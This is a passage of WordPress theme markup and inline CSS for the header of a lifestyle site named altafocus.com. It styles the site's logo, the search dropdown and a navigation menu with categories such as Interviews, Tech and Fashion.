                }.ie10 .tdi_42_9c9 .td-image-container,
				.ie11 .tdi_42_9c9 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42_9c9 .td-post-vid-time{
					display: block;
				}.tdi_42_9c9 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_42_9c9 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_42_9c9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_42_9c9 .td-post-category{
					display: none;
				}.tdi_42_9c9 .td-read-more{
					display: none;
				}.tdi_42_9c9 .td-author-date{
					display: none;
				}.tdi_42_9c9 .td-post-author-name{
					display: none;
				}.tdi_42_9c9 .td-post-date,
				.tdi_42_9c9 .td-post-author-name span{
					display: none;
				}.tdi_42_9c9 .entry-review-stars{
					display: none;
				}.tdi_42_9c9 .td-icon-star,
                .tdi_42_9c9 .td-icon-star-empty,
                .tdi_42_9c9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42_9c9 .td-module-comments{
					display: none;
				}.tdi_42_9c9 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42_9c9 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_42_9c9 .td_module_wrap:hover .td-module-title a,
				.tdi_42_9c9 .tdb-aj-cur-element .entry-title a{
					color: #2d80ed !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42_9c9 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_42_9c9 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42_9c9 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_42_9c9 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_42_9c9 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_9c9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_9c9 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_9c9 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_42_9c9 .td-image-container{
					display: none;
				}.tdi_42_9c9 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_9c9 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_42_9c9 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42_9c9 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_42_9c9 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_42_9c9 .result-msg{
                    padding: 7px;
                }.tdi_42_9c9 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_42_9c9 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_42_9c9 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_9c9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_9c9 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_9c9 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_42_9c9 .td-image-container{
					display: none;
				}.tdi_42_9c9 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42_9c9 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42_9c9 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_9c9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_9c9 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_9c9 .td-module-container:before{
					bottom: -10px;
				}.tdi_42_9c9 .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.altafocus.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_43_c8b" class="tdc-zone"><div class="tdc_zone tdi_44_ece  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_44_ece{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_45_abc" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_46_b79  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_46_b79{
                    min-height: 0;
                }.tdi_46_b79:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_46_b79,
				.tdi_46_b79 .tdc-columns{
				    display: block;
				}.tdi_46_b79 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_46_b79 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_46_b79 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_46_b79.tdc-row-content-vert-center,
                    .tdi_46_b79.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_46_b79.tdc-row-content-vert-bottom,
                    .tdi_46_b79.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_46_b79.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_46_b79.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_46_b79{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_46_b79 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_b79{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_45_abc_rand_style td-element-style" ><style>
.tdi_45_abc_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_48_06e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_06e{
                    vertical-align: baseline;
                }.tdi_48_06e .wpb_wrapper,
				.tdi_48_06e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_06e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_06e .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_06e{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_06e{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_49_a6c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_a6c" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_a6c{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_a6c{
                    display: inline-block;
                }.tdi_49_a6c .tdb-logo-a,
                .tdi_49_a6c h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_49_a6c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_49_a6c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_49_a6c .tdb-logo-img{
                    max-width: 140px;
                }.tdi_49_a6c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_49_a6c .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_49_a6c .tdb-logo-text-title{
                    display: block;
                }.tdi_49_a6c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_49_a6c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_a6c .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_a6c .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_51_76b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_51_76b{
                    vertical-align: baseline;
                }.tdi_51_76b .wpb_wrapper,
				.tdi_51_76b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_76b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_51_76b .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_51_76b{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_76b{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_52_be9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52_be9" >
<style>

/* inline tdc_css att */

.tdi_52_be9{
margin-right:15px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52_be9{
margin-right:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_be9{
margin-right:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52_be9{
                    display: inline-block;
                }.tdi_52_be9 .tdb-mobile-menu-button i{
                    font-size: 24px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_52_be9 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_52_be9 .tdb-mobile-menu-button:hover{
                    color: #2d80ed;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_be9 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_be9 .tdb-mobile-menu-button i{
                    font-size: 16px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_53_390 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53_390"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_53_390 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53_390{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_390{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_390 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_53_390 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_390 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_53_390 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_390 .tdb-menu > li > a,
                .tdi_53_390 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_53_390 .tdb-menu > li .tdb-menu-sep,
                .tdi_53_390 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_53_390 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_390 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_53_390 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_53_390 .tdb-menu > li > a,
                .tdi_53_390 .td-subcat-more,
                .tdi_53_390 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_390 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53_390 .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Gelasio !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_53_390 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_53_390 .tdb-menu .tdb-normal-menu ul,
                .tdi_53_390 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_53_390:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_390 .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_53_390 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_53_390 .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_53_390 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_390 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_53_390 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_390 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_53_390 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_390 .tdb-menu > li > a,
                .tdi_53_390 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_53_390 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_390 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_53_390 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_53_390 .tdb-menu > li > a,
                .tdi_53_390 .td-subcat-more,
                .tdi_53_390 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_390:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_390 .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_390 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_53_390 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_390 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_53_390 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_390 .tdb-menu > li > a,
                .tdi_53_390 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_53_390 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_390 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_53_390 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_53_390 .tdb-menu > li > a,
                .tdi_53_390 .td-subcat-more,
                .tdi_53_390 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_390:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_390 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_53_390 .tdb-menu > li > a:after,
				.tdi_53_390 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_53_390 .tdb-menu > li.current-menu-item > a:after,
				.tdi_53_390 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_53_390 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_53_390 .tdb-menu > li:hover > a:after,
				.tdi_53_390 .tdb-menu > li.tdb-hover > a:after,
				.tdi_53_390 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_53_390 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_53_390 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_53_390 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_53_390 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_53_390 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_53_390 .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_53_390 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-123"><a href="https://www.altafocus.com/category/interviews/"><div class="tdb-menu-item-text">Interviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://www.altafocus.com/category/innovation/"><div class="tdb-menu-item-text">Innovation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://www.altafocus.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-124"><a href="https://www.altafocus.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126"><a href="https://www.altafocus.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.altafocus.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-120"><a href="https://www.altafocus.com/category/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_57_4b6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_57_4b6{
                    vertical-align: baseline;
                }.tdi_57_4b6 .wpb_wrapper,
				.tdi_57_4b6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_4b6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_57_4b6 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57_4b6{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_58_eb9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_eb9" >
<style>
/* custom css */
.tdi_58_eb9 .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_58_eb9 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_58_eb9 .tdb-search-txt{
                    top: 0px;
                }.tdi_58_eb9 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_58_eb9 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_58_eb9 .tdb-search-form{
                    border-width: 0px;
                }.tdi_58_eb9 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_58_eb9 .tdb-drop-down-search-inner,
                .tdi_58_eb9 .tdb-search-form,
                .tdi_58_eb9 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_58_eb9 .tdb-head-search-form-input,
                .tdi_58_eb9 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_58_eb9 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_58_eb9 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_58_eb9 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_58_eb9 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_58_eb9 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_58_eb9 .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_58_eb9 .tdb-search-form-inner{
                    background-color: #eff5ff;
                }.tdi_58_eb9 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #2d80ed;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_58_eb9 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_58_eb9 .result-msg,
                .tdi_58_eb9 .result-msg a{
                    color: #2d80ed;
                }.tdi_58_eb9 .result-msg a:hover{
                    color: #000000;
                }.tdi_58_eb9 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_58_eb9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_eb9 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_eb9 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_58_eb9 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_58_eb9 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_58_eb9 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_58_eb9 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_58_eb9 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_58_eb9 .td-image-container,
				.ie11 .tdi_58_eb9 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_eb9 .td-post-vid-time{
					display: block;
				}.tdi_58_eb9 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_58_eb9 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_58_eb9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_eb9 .td-post-category{
					display: none;
				}.tdi_58_eb9 .td-read-more{
					display: none;
				}.tdi_58_eb9 .td-author-date{
					display: none;
				}.tdi_58_eb9 .td-post-author-name{
					display: none;
				}.tdi_58_eb9 .td-post-date,
				.tdi_58_eb9 .td-post-author-name span{
					display: none;
				}.tdi_58_eb9 .entry-review-stars{
					display: none;
				}.tdi_58_eb9 .td-icon-star,
                .tdi_58_eb9 .td-icon-star-empty,
                .tdi_58_eb9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_eb9 .td-module-comments{
					display: none;
				}.tdi_58_eb9 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58_eb9 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_58_eb9 .td_module_wrap:hover .td-module-title a,
				.tdi_58_eb9 .tdb-aj-cur-element .entry-title a{
					color: #2d80ed !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_eb9 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_58_eb9 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_58_eb9 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_58_eb9 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_58_eb9 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_eb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_eb9 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_eb9 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_58_eb9 .td-image-container{
					display: none;
				}.tdi_58_eb9 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_eb9 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_58_eb9 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_58_eb9 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_58_eb9 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_58_eb9 .result-msg{
                    padding: 7px;
                }.tdi_58_eb9 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_58_eb9 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_58_eb9 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_eb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_eb9 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_eb9 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_58_eb9 .td-image-container{
					display: none;
				}.tdi_58_eb9 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_eb9 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_eb9 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_eb9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_eb9 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_eb9 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_eb9 .td-image-container{
					display: none;
				}
}
